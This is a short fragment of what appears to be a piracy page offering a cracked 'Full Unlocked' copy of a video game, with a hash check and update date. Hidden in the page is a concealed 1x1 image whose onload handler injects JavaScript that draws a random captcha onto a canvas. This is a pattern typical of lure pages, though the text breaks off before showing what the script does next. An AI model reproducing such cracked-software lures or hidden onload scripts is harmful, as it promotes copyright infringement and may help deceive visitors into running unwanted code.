
Horizon Forbidden West: Special
Edition Full Unlocked Updated 2026
Dumpers
June 28, 2026
ITManager
Hash Check: bcc8a597a40617c194a079c6e321401d |
Last Update: 2026-06-26 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len